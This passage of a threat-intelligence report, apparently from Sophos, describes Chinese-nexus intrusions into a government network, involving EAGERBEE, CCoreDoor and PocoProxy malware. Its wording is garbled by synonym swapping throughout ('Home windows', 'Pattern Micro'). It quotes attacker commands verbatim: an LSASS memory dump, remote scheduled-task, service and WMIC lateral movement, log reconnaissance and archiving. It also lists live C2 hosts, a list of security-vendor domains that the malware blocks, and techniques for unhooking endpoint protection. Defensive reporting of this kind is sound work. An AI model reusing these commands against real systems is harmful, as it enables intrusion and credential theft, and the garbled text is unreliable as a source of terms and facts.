Sophos Labs applied detections Troj/PwrHBeat-A and Troj/PowerSh-J to detect this malicious conduct.


Two months later, the actor tried to drop one other PowHeartBeat pattern (SophosUD2.exe), however the binary was blocked by the Sophos agent beneath detection Mal/Generic-S. On this pattern, the C2 IP 147.139.47[.]141 was discovered within the embedded base64 script of the backdoor.
Protection Evasion
New Variants of EAGERBEE Malware
Whereas a number of evasion ways had been noticed in Cluster Alpha, probably the most notable ones concerned new variants of EAGERBEE, a Chinese language-nexus malware first reported by Elastic Safety in October 2023. Although Elastic famous the samples of EAGERBEE they noticed had a low stage of sophistication, the variants noticed by Sophos point out that the malware has been considerably upgraded. Particularly, the uncovered samples (TSVIPSrv.dll and wlbsctrl.dll) exhibited the brand new functionality of modifying community packets to disable compromised techniques from speaking with malware safety coverage servers and cloud-based detection capabilities.
First loaded on the system in June through the use of phantom DLL hijackingto contaminate the IKEEXT and SessionENV companies, TSVIPSrv.dll and wlbsctrl.dll had been recognized by Sophos Labs to have important structural overlaps with Elastic’s evaluation on EAGERBEE, together with:
- Matching IP:PORT construction
- Similar reference to mui containing the encrypted configuration


- Similar graphical error of ‘DONNECT’ as a substitute of ‘CONNECT’ within the HTTP request string

In every extremely obfuscated DLL, the menace actor tried to hinder evaluation by modifying elements of the PE (Moveable Executable) header and utilizing their very own PE loader within the unpacker shellcode. The loader decompresses and executes the EAGERBEE payload, which installs two WinDivert binaries (WinDivert.DLL and WinDivert.sys).
WinDivert is a strong user-mode bundle for Home windows, together with seize, modification, blocking, and re-injection capabilities. Nonetheless, the deployed WinDivert.DLL contained a further modification deviating from the unique supply code.
Upon execution, the WinDivert DLL creates a brand new thread to watch outgoing site visitors to UDP Port 53. To misguide analysts into pondering the malware filters UDP Port 5 site visitors, the code accommodates the hardcoded string ‘udp.DstPort == 5’ however appends a ‘3’ afterward to filter DNS site visitors on Port 53.


Whereas filtering the DNS site visitors, the WinDivert driver screens for a listing of specified malware safety vendor-related sub-strings, equivalent to domains associated to ESET, Microsoft, Mcafee, Pattern, and DrWeb. If the motive force detects the uncooked DNS knowledge to include a specified substring, then it overwrites the packet header with zeros, thus successfully stopping DNS decision and disabling communication with these servers. Basically, this allows the malware to learn and modify DNS packets previous to transit to forestall the techniques from speaking with malware safety vendor servers.
Determine 20: Malware safety vendor strings listed in WinDivert driver embedded into TSVIPSrv.dll
Based mostly on open-source analysis to establish the strings within the WinDivert driver, we assert with low to average confidence that the noticed EAGERBEE malware aimed to disrupt community communications to the next anti-virus vendor domains:
| Listed Strings | Full Area Title | Perform |
| Checkappexec.mic | Checkappexec.microsoft.com | Home windows Defender SmartScreen reporting and notifications; turning off site visitors for these endpoints will disable SmartScreen notifications |
| networkdevice.sc | networkdevice.scanners.eset.system | ESET community site visitors scanner |
| Ortex.dat | vortex.knowledge.microsoft.com | vortex.knowledge.microsoft.com.akadns.web | Microsoft telemetry area |
| Ksn-a | ksn-a-stat-geo.kaspersky-labs.com | ksn-a-p2p-geo.kaspersky-labs.com | Kaspersky Safety Community companies |
| Alprotect1.m | realprotect1.mcafee.com | McAfee cloud-based scanning |
| on.ccs.mcaf | provision.ccs.mcafee.com | McAfee SafeConnect |
| Cloud.gti.mc | cloud.gti.mcafee.com | McAfee Endpoint Safety (ENS) |
| Protect1.mca | realprotect1.mcafee.com | McAfee cloud-based scanning |
| adownload.mcaf | sadownload.mcafee.com | McAfee safety merchandise replace website |
| .c.eset | a.c.eset.com | i1.c.eset.com | ESET LiveGrid |
| edf.eset | edf.eset.com | ESET Knowledge Framework (Anti-Theft, ESET Enterprise Account, Parental management, Internet management) |
| Ts.eset | ts.eset.com | ESET Menace Lab (Suspicious file and nameless statistical info submission) |
| Tscreen.micros | smartscreen.microsoft.com | Microsoft Defender Smartscreen |
| sn-verdi | ksn-verdict-geo.kaspersky-labs.com | Kaspersky Safety Community companies |
| Sn-url | ksn-url-geo.kaspersky-labs.com | Kaspersky Safety Community companies |
| Sn-cinfo | ksn-cinfo-geo.kaspersky-labs.com | Kaspersky Safety Community companies |
| Crc.tren | *.icrc.trendmicro.com | Pattern Micro Sensible Safety Community |
| Url.tren | url.trendmicro.com | Pattern Micro Internet Fame Service |
| Ensus.tren | *census.trendmicro.com | Pattern Micro World Census Service (Habits monitoring and predictive machine studying) |
| Rx.tren | *.trx.trendmicro.com | Pattern Micro Predictive Machine Studying |
| dev.drwe | dwell.dev.drweb.com | DrWeb signature updates – DrWeb Dwell Disk |
| F2.drw | f2.drweb.com | DrWeb obtain website |
Moreover, the TSVIPSrv.dll pattern accommodates additional functionalities, with the decompressed configuration revealing the next C2 server addresses:
- 167.116[.]30
- 220.202[.]143
- 195.237[.]123

Discovery
Ping Requests
In the course of the three-week intrusion interval, the actor executed numerous discovery instructions and pinged quite a few inside hosts, authorities domains, and even Sophos-related domains. Particularly, Sophos persistently noticed the actor performing a single ping as a substitute of the default three and cleansing up netbios periods utilizing:
- “web use * /del /y”.
- ping -n 1 t1.sophosupd.com
Throughout this inside discovery, the actor was seen verifying connectivity to 2 associated authorities departments throughout the identical nation. One of many departments specifically ranks as a excessive goal of curiosity for the Chinese language authorities, because it aligns with China’s 5-year plan and ambitions to say pure sources within the South China Sea outdoors the internationally acknowledged border.
Discovery instructions and instruments
The CCoreDoor backdoor deployed in Cluster Bravo executed numerous discovery instructions, together with whoami, ipconfig /all, nbstat –an
The actor was additionally noticed utilizing mscorsvw.exe in ‘AppData’ to execute PowerShell script 3.ps1 containing EvtxParser.exe, which is a software used to extract and analyze Home windows Occasion Log (.evtx) information. The execution of 3.ps1 triggered the Sophos detection ‘Xsh/dnObfus-A’ for a packed pattern, which blocked the script’s execution.
powershell -ep bypass -f 3.ps1
Credential Entry
LSASS Reminiscence Dump
On the primary day of noticed Cluster Bravo exercise, the command “rdrleakdiag.exe /p 696 /o C:programdatalog /fullmemdmp /wait 1” was run to dump the LSASS course of. Rdrleakdiag.exe is a Microsoft Home windows useful resource leak diagnostic software and a documented LOLbin.
Lateral Motion
Utilizing legitimate accounts for privilege escalation
After the actor had established SYSTEM-level privileges on their beachhead host, they generated secondary C2 periods with particular administrator accounts to automate deployments and transfer laterally to different distant servers.
Along with utilizing legitimate accounts, the actor leveraged their CCoreDoor implants for each inside lateral motion and exterior C2 communications by way of two main execution strategies
Transferring laterally by way of single session execution of CCoreDoor

Usually of single session execution, the actor copied and renamed the reputable mscorsvw.exe (Licensing.exe | Packages.exe | Systemconfig.exe) with a malicious .vbs script from an anticipated listing to ‘C:ProgramData’. The actor created a number of scheduled duties all through the intrusion to execute the renamed mscorsvw.exe binary and sideload the malicious mscorsvc.dll (CCoreDoor) onto totally different machines. The scheduled duties had been both set with a run schedule of ‘as soon as’ or run manually after creation earlier than being deleted instantly.
schtasks /create /tn "microsoft" /sc as soon as /ru system /s 172.xx.xxx.xx /st 13:49:00 /tr "c:ProgramdataPackagesPackages.exe"
Nonetheless, Sophos MDR hunters noticed variations in how the CCoreDoor implants had been executed all through the intrusion, indicating the actor was utilizing related however barely altering strategies to execute their payload in an obfuscated method. These variations included:
- Utilizing WScript to run a vbscript (vbs | 3.vbs) that executed the backdoor on numerous techniques
C:Windowssystem32cmd.exe /C "wscript.exe c:programdata3.vbs" wscript.exe c:programdata3.vbs
- Utilizing legitimate accounts to create the service ‘ntauthcmd’ on a distant server to run vbs from WScript, which executed the backdoor
sc 172.xx.xxx.xx create ntauthcmd binpath= "c:windowssystem32wscript.exe C:programdatar.vbs" sort= personal
- Utilizing wmic course of name create to execute the sideloaded CCoreDoor backdoor, with no .vbs script involvement
wmic /node:172.xx.xxx.xx course of name create "c:ProgramdataPackagesPackages.exe
Persistence/ Privilege Escalation

Persistent C2 by way of scheduled duties
For persistent execution, the actor copied the benign mscorsvw.exe and the malicious mscorsvc.dll (CCoreDoor) to ‘C:UsersAdministratorAppdataRoaming’ earlier than making a batch script (3.bat) to provoke the backdoor. Sophos MDR then noticed CCoreDoor establishing exterior communications to attacker C2 message.ooguy[.]com (146.190.93[.]250) and making a scheduled job as SYSTEM for persistent C2 execution. Dormant C2 communications by way of DNS requests and TCP community connections continued for about two days.
schtasks /create /ru system /sc MINUTE /mo 300 /tn "microsoftwindowsSystemTemps" /tr "c:usersadministratorappdataroamingmscorsvw.exe" /F schtasks /run /tn "microsoftwindowsSystemTemps"
After the 2 days, the actor ran one other scheduled job as a compromised area administrator, which initiated single-session executions of CCoreDoor for inside lateral motion.
schtasks /create /ru/sc MINUTE /mo 1 /tn "microsoftwindowsSystemTemps" /tr "c:usersadministratorappdataroamingmscorsvw.exe" /F
In cases the place single-session executions of CCoreDoor had been used for lateral motion, the scheduled duties and malicious DLL had been deleted instantly after the periods. Nonetheless, when CCoreDoor was used for persistent C2 communications, the duty was left working.
C2
CCoreDoor Backdoor
CCoreDoor (mscorsvc.dll) is an easy backdoor used to maneuver laterally, set up exterior C2 communications, run discovery instructions, and carry out an LSASS reminiscence dump.
Of their evaluation, Sophos Labs recognized two threads of background duties created by the backdoor. The primary thread establishes C2 communications by decrypting [base64 + sub(6)] a number title and port (message.ooguy[.]com:443) and connecting to it by calling CCoreManager::StartWorkThread. The second thread goals to make sure the backdoor exercise is hidden by quickly enumerating all home windows each 100 milliseconds and hiding the one which belongs to itself.
[172.xx.x.xxx]:61222 -> [146.190.93.250]:443 request: message.ooguy[.]com
Instructions supported by CCoreDoor:
| Command | Objective |
| exit | Exits by leaving command dispatcher |
| stop | Exits by leaving command dispatcher |
| uninstall | Stops service and deletes itself |
| exitex | Calls ExitProcess |
| plugin | Executes command line acquired from the server; Calls CCoreManager::ShellAction and CCoreManager::CreateThread |
Protection Evasion
System hooks bypassed by overwriting of ntdll.dll in reminiscence
In March, exercise in Cluster Bravo was noticed quickly creating, deleting, and modifying ntdll.dll (renamed ntpsapi.dll) no less than 19 occasions in a single minute. As documented by ired.staff, this system is used to unhook the Sophos endpoint safety agent course of from the kernel by overwriting ntdll.dll in reminiscence with an on-disk model. By utilizing the reputable model as a supply for the copy, this tactic prevents the in-memory model from being corrupted and crashing the system.
Discovery
Focused Consumer Reconnaissance
Discovery actions in Cluster Charlie peaked on a morning in June 2023—a vacation—when the actor started to conduct a few of their noisiest exercise, together with mass evaluation of occasion logs for network-wide consumer and community reconnaissance and ping sweeps of over 1800 machines. On that morning, Sophos noticed the actor utilizing a .bat file to execute discovery instructions earlier than they switched to a command session from a newly deployed PocoProxy occasion (chrome.log) to execute wevtutil instructions and conduct particular reconnaissance on greater than 120 area customers.
C:WindowsSYSTEM32cmd.exe /c ""c:perflogs4.bat"" >> wevtutil qe safety /rd:true /f:textual content /q:"*[System/EventID=4624 and 4628] and *[EventData/Data[@Name="TargetUserName"]='']" /c:20
After this preliminary exercise, the actor moved laterally by way of distant scheduled duties to a different area controller and used a unique PocoProxy implant (4413.txt) to run the identical wevtutil instructions, however with the addition of administrator credentials.
wevtutil e safety /rd:true /f:textual content /q:"*[System/EventID=4624 and 4628] and *[EventData/Data[@Name="TargetUserName"]='consumer']" /c:20 /r:/u: /p:" "
Within the discovery instructions executed from the PocoProxy implants, Sophos MDR hunters noticed a possible typo (4628) within the automation script to question for 4628 occasion IDs, which has no recognized performance.
Two days later, the actor continued to gather occasion logs, however as a substitute leveraged the Impacket module Atexec to retrieve the safety logs of particular customers to export them to wmpwk.mof.
powershell.exe -exec bypass -Command " Get-EventLog -LogName Safety -After '2022/06/01 00:00' | The place-Object {$_.eventid -eq 4624 -and $_.Message-like '**'} | Format-Record|out-file -filepath C:WindowsSystem32wbemwmpwk.mof"
Following these discovery instructions, 4413.txt executed the next command to create a compressed archive file of all .txt information within the present listing.
rar.dat a -m5 ff.rar *.txt
Ping Sweeps
Utilizing the IP addresses collected within the 4624 Occasion Log discovery, the menace actor carried out automated ping sweeps throughout the community in sequential six-minute intervals intermitted by equal size pauses.
In a later try, the ping sweep appeared to include a component of damaged scripting, leading to solely 814 pings succeeding and the remaining 931 utilizing ‘ping -n 1 %I’ to fail. Based mostly on the quantity and size of exercise and the truth that giant parts of the host addresses pinged had been sequential, we assess with excessive confidence the actor was trying to map all endpoints within the community.
Credential Entry
Prior entry to legitimate credentials
Proof signifies the actor in Cluster Charlie had prior entry to legitimate credentials by unknown means, as Sophos MDR noticed the actor leveraging two totally different administrator accounts in March to check the capabilities of their C2 implants. The primary compromised account leveraged Telnet (telnet.exe) to check connectivity to C2 infrastructure, whereas the second was used by way of the Home windows “runas” command to ascertain persistence for certainly one of their PocoProxy implants.
Abusing McAfee File Lock to sideload LSASS credential interceptor
On the finish of July, Sophos hunters noticed a PocoProxy pattern (4413.txt) execute a McAfee File Lock executable (McPvTray.exe) to sideload C:UsersPublicMcPvNs.dll. This sideload was tried a number of occasions over a number of hours however appeared to fail because the actor ran numerous discovery instructions to find the executable.
tasklist findstr McPvTray.exe findstr mcafee findstr Agent wmic course of get title,executablepath
Shortly after, the file C:userspublicLibraries11.log was created on disk, main us to evaluate with average confidence the McAfee executable sideload try was an effort to load an LSASS credential interceptor (11.log). Sophos Labs analysts decided the 11.log file hooks the SpAcceptCredentials operate to dump captured credentials to consumer.log, which was noticed containing the output of cleartext credentials briefly after 11.log was created on the system.
Lateral Motion
General, the actor in Cluster Charlie was fairly methodical in increasing entry throughout the goal community. Along with utilizing legitimate accounts, they had been usually noticed concurrently connecting to a number of area controllers from a C2 implant to contaminate new sufferer machines. This technique of growth allowed for extra cowl throughout the noise of standard area controller site visitors, versus client-to-client site visitors that doesn’t mix in as nicely.
Scheduled job creation for lateral software switch
The actor in Cluster Charlie sometimes used scheduled duties for lateral motion, equivalent to on June 12 when the 4413.txt pattern created a job utilizing compromised admin credentials to launch one other PocoProxy implant (a8.txt) on a brand new goal system.
schtasks /Create /S 172.xx.xxx.xx /U.native /P " " /RU system /sc onstart /TN "MicrosoftWindowsconfig_bk111" /TR " c:windowssystem32rundll32.exe c:perflogsa8.txt,Replace" /F
Sophos MDR hunters additionally recovered a customized binary referred to as hideschtasks.exe that capabilities to remotely create scheduled duties and execute instructions to the ATSVC named pipe (ncacn_np: pipeatsvc).
Lateral motion by way of WinRS
In August, the menace actor started to make use of WinRS for discovery and lateral motion to extra endpoints. To take action, the actor copied their malware to new techniques by way of SMB shares and used distant scheduled job creation to execute it. The attacker additionally proxied wmic execution by WinRS, which isn’t sometimes seen and serves as an amazing menace hunt candidate by itself.
C:WINDOWSsystem32cmd.exe /C for /f %i in (33.txt) do ping -n 1 %i >> rr.txt C:WINDOWSsystem32cmd.exe /C web usec$ /u: " " C:WINDOWSsystem32cmd.exe /C schtasks /Create /S /U /P " " /RU system /SC ONCE /ST 12:02 /TN test4 /TR "c:userspublic2.bat" /F C:WINDOWSsystem32cmd.exe /C wmic /node: /consumer: /password:" " get title,executablepath >> de.txt
Persistence/ Privilege Escalation
Rotating C2 Infrastructure and Scheduled Duties
The actor in Cluster Charlie extremely prioritized persistent entry to focus on techniques all through the intrusion and deployed a number of malware implants to ascertain redundant traces of C2 communications to attacker-controlled IPs. For added persistence, a number of scheduled duties had been created to allow repeated execution of the PocoProxy payloads. In some circumstances, the duties had been run manually, whereas others had been set to set off upon system restart.
schtasks /Create /RU.native /sc onstart /TN "MicrosoftHome windowsconfig3" /TR "cmd /c c:home windowssystem32rundll32.exe c:home windowsvsswriterssoftware443.txt,Replace" /F schtasks /Create /RU system /sc onstart /TN "MicrosoftWindowsconfig_bk1" /TR " c:windowssystem32rundll32.exe c:windowsvsswritersapplication4413.txt,Replace" /F
Runas for Privilege Escalation
To escalate privileges whereas evading detection, the actor usually used runas to run instructions within the context of a unique consumer, permitting them to execute instructions with administrator privileges.
"runas /env /consumer:"c:windowssystem32rundll32.exe c:windowsvsswritersapplication443.txt,Replace""
C2

PocoProxy Malware
